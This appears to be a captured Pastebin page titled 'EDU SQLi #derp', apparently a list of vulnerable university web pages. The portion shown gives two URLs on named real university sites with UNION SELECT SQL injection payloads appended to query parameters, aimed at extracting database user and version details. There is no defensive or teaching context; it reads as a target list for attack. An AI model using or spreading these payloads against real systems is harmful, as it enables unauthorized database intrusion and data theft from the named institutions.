 pastebin.com/3QBpx4s7
EDU SQLi #derp
BY: A GUEST ON SEP 28TH, 2014 | SYNTAX: NONE | SIZE: 12.50 KB | VIEWS: 434 | EXPIRES: NEVER
DOWNLOAD | RAW | EMBED | REPORT ABUSE | PRINT
1.
2. http://otl.pomona.edu/main.php?p=event_details&event;_id=-1+Union+All+Select+1,2,3,4,5
3. http://www.atlantic.edu/about/news/article.php?article=-1+Union+All+Select+1,user(),ve